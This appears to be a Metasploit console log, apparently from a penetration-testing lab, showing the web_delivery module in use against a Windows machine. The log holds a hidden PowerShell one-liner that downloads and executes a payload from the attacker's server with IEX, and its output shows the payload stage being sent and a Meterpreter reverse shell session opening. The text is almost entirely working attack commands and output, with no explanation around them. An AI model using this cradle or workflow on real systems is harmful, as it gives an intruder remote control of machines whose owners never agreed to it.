 msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.215.129:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/P7FaaDSVpvBnB9
[*] Local IP: http://192.168.215.129:8080/P7FaaDSVpvBnB9
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $t=new-object net.webclient;$t.proxy=[Net.WebRequest]::GetSystemWebProxy();$t.Proxy.Credentia
ls=[Net.CredentialCache]::DefaultCredentials;IEX $t.downloadstring('http://192.168.215.129:8080/P7FaaDSVpvBnB9');
[*] 192.168.215.130 web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.215.130
[*] Meterpreter session 1 opened (192.168.215.129:4444 -> 192.168.215.130:49354) at 2018-06-01 18:30:25 +0530
msf exploit(web_delivery) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows mk\hp @ MK 192.168.215.129:4444 -> 192.168.215.130:49354 (192.168.215.130)
msf exploit(web_delivery) >